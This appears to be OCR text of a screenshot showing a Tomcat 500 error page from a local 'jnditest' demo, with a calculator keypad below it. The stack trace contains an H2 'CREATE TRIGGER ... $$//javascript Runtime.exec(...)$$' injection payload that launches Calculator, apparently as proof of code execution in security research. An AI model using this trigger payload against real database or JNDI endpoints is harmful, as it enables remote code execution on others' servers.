 localhost:8080/jnditest/
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 javax.servlet.ServletException: javax.naming.NamingException [Root exception is java.sql.SQLException: Cannot create PoolableConnectionFactory (Error creating or initializing trigger "SHELL3" object, class "..source..", cause: "org.h2.message.DbException: Syntax
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
org.apache.jasper.JasperException: javax.servlet.ServletException: javax.naming.NamingException [Root exception is java.sql.SQLException: Cannot create PoolableConnectionFactory (Erro
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
"" [42000-200]"; see root cause for details; SQL statement:
CREATE TRIGGER shell3 BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
$$
[90043-200])]
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:582)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:488)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
根本原因。
javax.servlet.ServletException: javax.naming.NamingException [Root exception is java.sql.SQLException: Ca
gger
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
"" [42000-200]"; see root cause for details; SQL statement:
CREATE TRIGGER shell3 BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec('/System/Applications/Calculator.app/Contents/MacOS/Calculator')
$$
[90043-200])]
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:907)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:833)
org.apache.jsp.index_jsp._jspService(index_jsp.java:138)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:465)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:383)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:331)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
0
( ) mc m+ m- mr AC ⁺∕₋ % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹∕x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =